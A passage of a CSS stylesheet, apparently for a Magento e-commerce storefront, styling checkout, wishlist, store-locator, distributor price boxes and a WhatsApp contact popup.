    letter-spacing: -0.5px;
    text-decoration: none;
}

.mission-vision {
    padding: 30px;
    margin: 30px 0;
}

.about-history ul li h3 {
    font-weight: 500;
    font-size: 20px;
    margin: 10px 0;
}

.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    font-size: 14px;
    line-height: 1.3;
    display: block;
    padding: 6px 0;
}

.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    background-color: transparent;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 22px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.post-view .post-holder .author .readmore,
.author .block-description .a-right .read-more {
    background-color: transparent !important;
    display: inline-block;
    height: 38px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 11px 12px 8px !important;
    font-size: 14px;
    line-height: 16px;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.header-note p b a {
    text-decoration: none;
    padding: 4px 7px;
    border-radius: 3px;
    margin: 0 3px;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.header-note p b a:hover {
    background: #f0f0f0;
    text-decoration: none;
}

.popovers .discount-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.popovers .discount-text p b {
    font-weight: 600;
}

.popovers .mo-icon span {
    display: block !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 1.2;
}

.modal-popup .modal-footer button.action-dismiss {
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    background-color: transparent;
}

.modal-popup .modal-footer button.action-dismiss:hover,
.modal-popup .modal-footer button.action-dismiss:active,
.modal-popup .modal-footer button.action-dismiss:focus {
    background-color: transparent;
}

.modal-popup .modal-footer button.action-accept {
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    border: 1px solid transparent;
    color: #fff;
    line-height: normal;
    font-size: 14px;
    font-weight: 400;
    text-transform: initial;
}
.multiplewishlist-index-index .modal-popup .modal-footer button.action-accept {
    margin-left: 3rem;
}

.modal-popup .modal-footer button.action-accept:hover,
.modal-popup .modal-footer button.action-accept:active,
.modal-popup .modal-footer button.action-accept:focus {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child {
    border: 1px solid transparent;
    color: #fff;
}

.order-title .btn-group > .btn:last-child:hover {
    border: 1px solid transparent;
    color: #fff;
}

.order-actions-toolbar .actions .action.whatsapp {
    background-color: transparent;
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 5.5px 10px !important;
    margin-right: 0;
    display: inline-block !important;
}

.order-actions-toolbar .actions .action {
    height: auto;
}

.page-with-filter .swissup-filter-item-checkbox input:checked + div::before {
    height: 9px;
    width: 20px;
    top: 2px;
    left: 0;
    transform: rotate(-50deg);
    border-width: 2px;
    border-radius: 0;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider-handle {
    top: -2px;
    cursor: pointer;
}

.page-with-filter .filter-active .filter-active-item-clear-all {
    font-size: 12px;
    height: 32px;
    padding: 9px;
    margin-left: 7px;
    background-color: transparent;
    line-height: normal;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: initial;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    text-decoration: none;
}

.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    border: 1px solid transparent;
    color: #fff !important;
    line-height: normal !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    font-family: "Roboto", sans-serif !important;
    text-transform: initial;
    height: 34px !important;
    padding: 7px 12px !important;
    border-radius: 3px !important;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1) !important;
    max-width: 130px;
}

.table-comparison .tgl-flip + .tgl-btn:after:focus,
.table-comparison .tgl-flip + .tgl-btn:before:focus,
.table-comparison .tgl-flip + .tgl-btn:after:active,
.table-comparison .tgl-flip + .tgl-btn:before:active,
.table-comparison .tgl-flip + .tgl-btn:after:hover,
.table-comparison .tgl-flip + .tgl-btn:before:hover {
    border: 1px solid transparent;
    color: #fff !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action {
    margin: 0;
    background: transparent !important;
    border: 0;
    box-shadow: none;
    padding: 12px 0 !important;
}

.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:hover,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:focus,
.popup-authentication
    .block-authentication
    .actions-toolbar
    .secondary
    a.action:active {
    text-decoration: underline;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i {
    display: block;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:before {
    display: block;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    background: #fff;
    border-radius: 100%;
    content: "";
    font-family: inherit;
    height: 21px;
    width: 21px;
    position: absolute;
    left: 11px;
    text-align: center;
    top: 50%;
    margin-top: -10px;
}

.checkout-index-index .payment-method._active {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .payment-method
    .payment-method-title
    input:checked
    + label:before {
    display: block;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list
    .billing-address-item.selected-item {
    z-index: 2;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-cancel {
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update {
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    height: 42px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    padding: 9px 15px 11px !important;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 3px;
    position: relative;
    box-shadow: inset 0 -2px 0 rgba(0, 0, 0, 0.1);
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
    margin: 0;
}

.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:hover,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:focus,
.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .primary
    .action-update:active {
    border: 1px solid transparent;
    color: #fff;
}

.checkout-index-index
    .billing-address-item.selected-item
    button.action.action-select-billing-item:before {
    display: block;
}

.checkout-index-index
    .billing-address-item
    button.action.edit-address-link:hover {
    opacity: 1;
}

.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    margin: 0;
    border: 0;
    background-color: transparent;
    box-shadow: none;
}

.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    height: 20px;
    line-height: 1;
    margin: 0;
    min-width: 18px;
    padding: 0 3px;
}

.search.results > dl.block > dd.item a {
    border: 1px solid transparent;
    font-size: 13px;
    padding: 7px;
    border-radius: 5px;
    display: block;
    background: #eee;
}

.search.results > dl.block > dd.item a:hover {
    text-decoration: none;
    background: #fff;
}

.module-rewardpoints .reward-points-user {
    padding: 5px;
    color: #fff;
    margin-bottom: 10px;
    font-size: 13px;
}

.catalog-product-view .swatch-option-tooltip {
    z-index: 10;
}

@media (min-width: 768px) {
    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product.price
        span {
        float: left;
    }

    .product-info-main
        .product-add-form
        .box-tocart
        .fieldset.structure
        .product-price-iva {
        width: 100%;
        display: flex;
        float: left;
    }

    .price-container.price-final_price.tax {
        display: flex;
        flex-direction: column-reverse;
    }

    .price-container.price-final_price.tax .price-excluding-tax::before {
        content: "";
    }

    .price-container.price-final_price.tax .price-excluding-tax::after {
        content: "  " attr(data-label);
        display: inline-block;
        font-size: 13px;
        vertical-align: middle;
        color: #333;
        line-height: 1;
        font-weight: 400;
        padding-left: 3px;
    }

    .price-container.price-final_price.tax .price-including-tax,
    .price-container.price-final_price.tax .price-including-tax .price,
    .price-container.price-final_price.tax .price-including-tax::after {
        content: "  " attr(data-label);
        font-weight: 300;
        font-size: 13px;
        color: #555;
        line-height: 1;
        text-align: center;
    }

    .price-container.price-final_price.tax .price-excluding-tax {
        font-weight: 300;
        font-size: 13px;
        color: #555;
        display: block;
        line-height: 1;
        text-align: center;
    }

    body .price-container.price-final_price .price-excluding-tax .price,
    .price-container.price-final_price.tax .price-excluding-tax {
        font-family: "Roboto", sans-serif;
        padding: 5px 0 5px;
        font-size: 26px !important;
        line-height: 1;
        vertical-align: middle;
        text-align: center;
    }

    .page-product-configurable
        .price-container.price-final_price.tax.weee
        .price-label {
        display: none;
    }

    .page-product-configurable .price-box.price-final_price {
        display: block;
    }

    .shipping-group.date-selector {
        padding: 0 20px;
    }

    .shipping-group .div-action {
        margin-left: 10px;
    }

    .shipping-group .div-action:first-child {
        margin-left: 0;
    }

    .shipping-group .div-action .action-trigger .button-text {
        line-height: 20px;
        padding-left: 24px;
    }

    .icon-clock {
        background: url(../images/icon-clock.svg) center center no-repeat;
    }

    .icon-calendar {
        background: url(../images/icon-calendar.svg) center center no-repeat;
    }

    .customer-account-index .normal-address {
        cursor: pointer;
    }

    .fieldset.structure .noprice {
        width: 50%;
        text-align: center;
    }

    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product.price,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .product-price-iva,
    .catalog-product-view
        .product-add-form
        .box-tocart.structure-type
        .vv-price-box
        .find-builder {
        text-align: right;
    }

    .form-address-edit #dinamic_map {
        height: 300px;
        border-radius: 8px;
    }

    .product.details.product-item-details .row.location .col-2 {
        font-size: 38px;
    }

    .product.details.product-item-details .row.location .col-10 {
        padding-left: 0;
        padding-right: 4px;
    }

    .product.details.product-item-details .row.location .fa-map-marker::before {
        -webkit-text-fill-color: #447b3c;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .product.details.product-item-details .noprice-text b {
        margin-right: 5px;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text {
        text-align: justify;
        color: #444;
        width: 100%;
        display: grid;
        font-size: 12px;
        text-align: center;
    }

    #maincontent
        .product-item
        .product.details.product-item-details
        .noprice-text
        b {
        text-align: center;
    }

    .product.details.product-item-details .noprice-text a.findelocation {
        background-color: #519548;
        text-decoration: none;
        padding: 7px;
        color: #fff;
        font-weight: 400;
        font-size: 14px;
    }

    /** SELLER WRAPPER **/
    .sellers-wrapper .no-sellers .location {
        display: inline-flex;
        color: #000;
        height: 45px;
        padding-top: 10px;
        padding-right: 10px;
    }

    .sellers-wrapper .no-sellers .location .location-icon {
        font-size: 38px;
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
    }

    .sellers-wrapper .no-sellers .location .location-icon i {
        position: relative;
        bottom: 15px;
    }

    .sellers-wrapper .no-sellers .location .text-noprice-location b {
        margin-top: 20px;
        margin-left: 5px;
        font-weight: 400;
        margin-right: 5px;
    }

    body:not(.catalog-product-view)
        #maincontent
        .row.best-price-wrapper
        .general-site.col-7
        .product.price {
        padding: 5px 10% 5px;
    }

    #maincontent
        .product-add-form.product-item-info
        .image-wrapper
        .location
        .noprice-text {
        width: 290px;
        font-size: 11px;
        border: 1px solid #519548;
        border-radius: 4px;
        padding-top: 4px;
        padding-bottom: 4px;
        color: #447b3c;
        margin-left: -7px;
    }

    #maincontent
        .product-add-form.product-item-info
        .findelocation-container
        .noprice-text
        .findelocation {
        text-decoration: none;
        font-weight: 400;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .findelocation-container
        .fa-map-marker {
        -webkit-text-fill-color: #519548;
        -webkit-text-stroke-width: 1px;
        -webkit-text-stroke-color: #fff;
        font-size: 18px;
        position: relative;
    }

    #maincontent
        .product-add-form.product-item-info
        .best-price-wrapper
        .wo-seller
        .findelocation-container
        .findelocation {
        height: 25px;
        font-family: "Roboto Condensed" !important;
    }

    .wo-seller .location .text-noprice-location .noprice-text b,
    .wo-seller .location .text-noprice-location .text-distributors {
        float: right;
    }

    .wo-seller .location .text-noprice-location .noprice-text b .findelocation {
        padding: 5px;
    }

    .general-site .wo-seller .fieldset.no-structure .location .noprice-text {
        width: 100%;
    }

    .best-price-wrapper
        .wo-seller
        .no-structure
        .findelocation-container
        .link-location {
        text-align: right;
        margin-bottom: 20px;
    }

    .wo-seller .location .noprice-text .text-distributors {
        white-space: nowrap;
        position: relative;
        right: 40%;
    }

    #maincontent
        .product-add-form.product-item-info.no-price
        .box-tocart.wo-seller.general-site
        .noprice {
        margin-bottom: auto;
        text-align: right;
        font-weight: 700;
        font-size: 28px;
    }
}

.wo-seller .no-structure .field.qty.set-qty-product,
.wo-seller .no-structure .actions.actions-custom-product {
    display: none;
}

.sellers-wrapper .no-sellers .noprice-text .fa.fa-map-marker,
#maincontent
    .product-item
    .product.details.product-item-details
    .fa.fa-map-marker,
#maincontent
    .product-items
    .product-item-info
    .location
    .noprice-text
    .fa.fa-map-marker {
    -webkit-text-fill-color: #519548;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #fff;
}

.form-address-edit .btn.btn-primary.save:hover {
    color: #fff;
}

.customer-address-form #maincontent .btn-primary:disabled {
    background-color: #447b3c;
}

@media (min-width: 768px) {
    .sellers-wrapper .sellers-products .seller-rating,
    .sellers-wrapper .sellers-products .seller-distance,
    .sellers-wrapper .sellers-products .seller-name {
        line-height: 42px;
    }

    .sellers-wrapper .distributors-input.input-row {
        padding-top: 10px;
    }

    .catalog-product-view
        .no-location
        .box-tocart.general-site.col-7
        .fieldset.no-structure {
        margin-left: auto;
    }
}

#maincontent .location .noprice-text .findelocation {
    border-radius: 3px;
    font-weight: 400;
}

.page-wrapper #maincontent .product-add-form .with-seller .qty-input {
    z-index: 10;
}

#popup-modal-address .fields-error-address {
    background-color: #fff;
    color: #565656;
    font-size: 10px;
    text-transform: none;
    font-weight: normal;
    border-color: #ccc;
    border-radius: 7px;
    margin-top: -15px;
}

.customer-address-form .popovers:before,
#popup-modal-address .popovers:before {
    border-color: #ccc transparent transparent transparent;
    margin-left: -10px;
    border-width: 10px;
    margin-bottom: -4px;
}

.page-footer .jumbotron.vv-footer-wrapper .col-md-12 {
    text-align: center !important;
    font-family: "Roboto", sans-serif;
}

.checkout-index-index .opc-block-summary .totals.shipping.excl {
    display: none;
}

/** WISHILIST **/
@media (max-width: 375px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 180px;
        line-height: 2.5;
        margin-top: 2px;
    }

    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 175px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .popup-authentication .block-swissup-social-login .buttons li {
        width: 100%;
    }
}

@media (min-width: 376px) and (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 220px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 205px;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row {
        width: 260px;
        line-height: 2.5;
        margin-top: 2px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        width: 260px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }

    .page-product-configurable:not(.no-distributor)
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }
}

@media (max-width: 480px) {
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .dropdown-toggle-custom.input-row
        .distributors-option,
    #maincontent
        .multiple_wishlist_table
        .distributor
        .dropdown
        .droddown-dist {
        font-size: 10px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row
        .qty-switcher-dec {
        margin-top: 20px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td:first-child {
        min-height: 68px;
    }
}

@media (min-width: 768px) and (max-width: 970px) {
    .multiplewishlist-index-view
        .block-content
        .stock-data
        .stock
        .stock-qty-available {
        font-size: 7px;
    }

    .multiplewishlist-index-view
        .block-content
        .product-row
        .droddown-dist-header
        .distributors-option {
        font-size: 12px;
    }
}

@media (min-width: 1440px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        top: 35px;
        left: 18%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 27%;
    }
}

@media (min-width: 1100px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        margin-left: 10%;
    }
}

@media (min-width: 992px) and (max-width: 1339px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 30px;
        display: block;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product {
        margin-top: 50px;
        margin-right: 10%;
    }

    .catalog-product-view
        .product-item-info
        .general-site.wo-seller
        .fieldset.no-structure.virtual-product
        .text-distributors {
        right: 0;
        margin-left: 10%;
    }
}

#maincontent .block-carousel .block-content .swiper-container::after,
#maincontent .block-carousel .block-content .swiper-container::before {
    background: none;
}

@media (max-width: 768px) {
    #maincontent .block-highlight .product-item-info .wishlist-popup {
        position: relative;
    }

    .multiplewishlist-index-view
        #maincontent
        .product-row
        .droddown-dist-header.no-seller-vv {
        margin: auto 0;
        max-width: 150px;
        padding-left: 25px !important;
        background: url(../images/icon-search-distributor.svg) no-repeat 1.5%
            center !important;
        background-size: 15% !important;
    }
}

.multiplewishlist-index-index .mass-action-buttons .btn.outline {
    background: transparent !important;
}

@media (min-width: 768px) {
    #maincontent
        .page-products
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info,
    #maincontent
        .block.widget
        .products-grid:not(.swiper-container)
        .product-items
        .product-item:hover
        .product-item-info {
        position: relative;
    }
}

@media (min-width: 768px) {
    .page-products.catalog-product-view .prolabels-wrapper,
    .page-products.catalog-product-view .prolabels-content-wrapper {
        position: relative;
    }
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    margin-top: 20px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city,
.vv-storelocator .col-md-3.col-12 .search-store .search-location,
.vv-storelocator .col-md-3.col-12 .search-store .location {
    background: #d8d8d8;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city {
    padding: 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location {
    padding: 15px 15px 5px 15px;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-city span,
.search-location span {
    font-weight: 500;
}

.vv-storelocator .col-md-3.col-12 .search-store .search-location-container {
    position: relative;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    input[type="text"] {
    font-size: 14px;
}

.vv-storelocator
    .col-md-3.col-12
    .search-store
    .search-location-container
    .fa-search {
    color: #989797;
    top: 0px;
    right: 10px;
    left: unset !important;
}

.vv-storelocator .col-md-3.col-12 .search-store .location {
    padding: 0 15px 15px 15px;
}

.vv-storelocator .stores,
.vv-storelocator #stores-map {
    margin-top: 20px;
}

.vv-storelocator .stores {
    margin-bottom: 20px;
}

.vv-storelocator .stores::-webkit-scrollbar,
.page-header .sections.nav-sections::-webkit-scrollbar,
.page-header .sections.nav-sections div::-webkit-scrollbar {
    width: 7px;
}

.vv-storelocator .stores::-webkit-scrollbar-track,
.page-header .sections.nav-sections::-webkit-scrollbar-track,
.page-header .sections.nav-sections div::-webkit-scrollbar-track {
    background-color: #e7e7e7;
}

.vv-storelocator .stores::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections::-webkit-scrollbar-thumb,
.page-header .sections.nav-sections div::-webkit-scrollbar-thumb {
    background: white;
    border: 0.5px solid #dddbdb;
}

.vv-storelocator .stores p i {
    margin-right: 5px;
}

.vv-storelocator #stores-locations {
    padding-right: 10px;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-locations .title-region {
        border-bottom: 2px solid #d8d8d8;
        text-transform: uppercase;
        color: #3c3e3d;
        font-size: medium;
    }
}

@media (max-width: 767px) {
    .vv-storelocator .stores {
        max-height: 200px;
    }

    .catalog-product-view.page-product-configurable
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        align-items: center;
    }

    .vv-storelocator .search-location-container .fa-search {
        display: none;
    }

    .page-header .header-activity li a .count {
        top: 0px;
        left: 12px;
    }
}

.storelocator-index-store .columns {
    margin-top: 40px;
}

.storelocator-index-store .columns .row {
    margin-bottom: 40px;
}

.storelocator-index-store .left-col img {
    float: left;
    height: 65px;
    margin-right: 20px;
}

.storelocator-index-store .left-col p {
    color: gray;
    margin-bottom: 0;
}

.storelocator-index-store .left-col p i {
    margin-right: 5px;
}

.storelocator-index-store .btn.action.primary,
.storelocator-index-store .btn.action.primary:hover,
.storelocator-index-store .action.submit.primary,
.storelocator-index-store .action.submit.primary:hover {
    float: right;
    text-transform: uppercase;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.storelocator-index-store .page-vv-title h1,
.storelocator-index-store .contact-form .legend span {
    text-transform: unset;
}

.storelocator-index-store .page-vv-title h2,
.contact-form .label span {
    font-weight: 500 !important;
}

.storelocator-index-store .contact-container {
    text-align: left;
}

.storelocator-index-store .contact-container .fa-phone,
.storelocator-index-store .contact-container .fa-whatsapp,
.storelocator-index-store .contact-container .fa-info {
    float: left;
    font-size: 2.7rem;
    padding: 5px 10px;
    background: transparent;
    border-radius: 50%;
    margin-right: 15px;
    width: 42px;
    height: auto;
    line-height: 1;
    top: unset;
}

.storelocator-index-store .contact-container h3 {
    text-transform: uppercase;
}

@media (max-width: 576px) {
    .storelocator-index-store .actions-toolbar button span {
        margin: auto;
    }
}

@media (max-width: 767px) {
    .storelocator-index-store .contact-form {
        padding-bottom: 55px;
    }

    .storelocator-index-store .btn.action.primary {
        float: left;
        margin-top: 15px;
    }

    .storelocator-index-store .contact-container p {
        margin-left: 57px;
    }
}

.storelocator-index-store .storelocator-index-store .right-col.col-md-6.col-12 {
    text-align: right;
}

.vv-storelocator .store-info {
    margin: 15px 0;
}

.vv-storelocator .store-info img {
    max-width: 25px;
    float: left;
    margin-right: 8px;
}

.vv-storelocator .store-name {
    text-transform: uppercase;
    font-weight: 500;
    padding-top: 1.5%;
    font-size: 16px;
}

.vv-storelocator .city {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 1.2em;
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .street,
.vv-storelocator .phone {
    color: gray;
    margin-bottom: 5px;
}

.vv-storelocator .gm-style-iw-d i {
    padding-right: 5px;
    width: 15px;
}

.storelocator-index-store .right-col {
    text-align: right;
}

@media (min-width: 768px) {
    .vv-storelocator #stores-map {
        height: calc(100% - 40px);
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main .product-social-links {
        bottom: 150px;
    }

    .page-product-structure .product-info-main {
        margin-bottom: -100px;
    }

    .block-highlight .product-item-info .product-item-inner {
        position: absolute;
        background: #fff;
        border: none;
        border-top: none;
        box-shadow: 2px 1px #ddd;
    }
}

.storelocator-index-store #maincontent .columns #store-map {
    border: 6px solid white;
}

.storelocator-index-store .contact-container .fa-whatsapp {
    color: #44b551;
}

.storelocator-index-store .contact-container .fa-phone {
    color: #7971d6;
}

.storelocator-index-store .contact-container .fa-info {
    color: #000;
}

.storelocator-index-store .left-col .whatsapp_number {
    color: #3ab749;
    margin-left: 5px;
}

.storelocator-index-store .left-col .whatsapp_number .fa-whatsapp {
    margin-right: 1px;
}

.whatsapp-popup {
    position: fixed;
    top: 87%;
    z-index: 10;
    right: 0;
}

.whatsapp-popup #wpp-background {
    padding: 6px;
    min-height: 50px;
    width: 330px;
    text-align: center;
    background-color: #ffffff;
    border-radius: 50px;
    box-shadow: 1px 1px #d8d8d8;
}

.whatsapp-popup .wpp-icon-store {
    position: relative;
    bottom: 75px;
}

.whatsapp-popup .wpp-icon-store img {
    width: 100px;
    height: 100px;
    position: relative;
    bottom: 8px;
    right: 17px;
}

.whatsapp-popup .text-container-wpp {
    background: #4ac959;
    border-radius: 50px;
    padding-bottom: 2px;
    color: #ffffff;
    padding-left: 20px;
    position: relative;
}

.whatsapp-popup .text-whatsapp {
    position: relative;
    top: 5px;
}

.whatsapp-popup p.text-whatsapp {
    font-size: 11px;
}

.whatsapp-popup .text-container-wpp h4 {
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 0;
}

.whatsapp-popup #wpp-background {
    background: rgba(255, 255, 255, 0.83);
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.whatsapp-popup .text-container-wpp {
    padding: 5px 0 5px 40px;
}

.multiplewishlist-share-view .popover-trigger .popovers.popover-info-discount,
.multiplewishlist-share-view .popover-trigger .fa.fa-info {
    display: none;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 3%;
    font-weight: 300;
    font-size: 95%;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

.multiplewishlist-share-view .distributor img {
    display: flex;
    height: 30px;
    width: auto;
    float: left;
}

.multiplewishlist-share-view .distributor .vendor-name {
    display: flex;
    font-size: 17px;
    padding-left: 6px;
    line-height: 15px;
}

.multiplewishlist-share-view .distributor .price {
    padding-left: 6px;
    font-weight: 300;
    font-size: 14px;
}

.multiplewishlist-share-view .distributor .price-aside {
    color: #9a9898;
    font-size: 80%;
}

/* Arreglos responsive */
/* Tablet*/
@media (width: 768px) {
    .multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        min-width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td
        .item-name-table
        .int-name {
        font-size: 90%;
    }

    .multiplewishlist-share-view .well-white {
        width: fit-content;
    }
}

/* Mobile */
@media (max-width: 576px) {
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container
        .item-qty {
        width: 50%;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tfoot.table-comments {
        width: unset;
    }

